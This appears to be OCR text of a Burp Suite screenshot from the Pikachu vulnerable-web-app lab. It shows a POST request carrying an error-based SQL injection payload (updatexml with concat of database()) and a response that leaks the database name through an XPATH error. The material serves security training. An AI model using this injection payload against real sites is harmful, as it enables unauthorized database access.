 请求
Pretty 原始 \n Actions
2 Host: 192.168.56.1:8099
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 id=3 or
updatexml(1,concat(0x7e,database(),0x7e),1)&submit=%E6%9F%A5%E8
%AF%A2
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'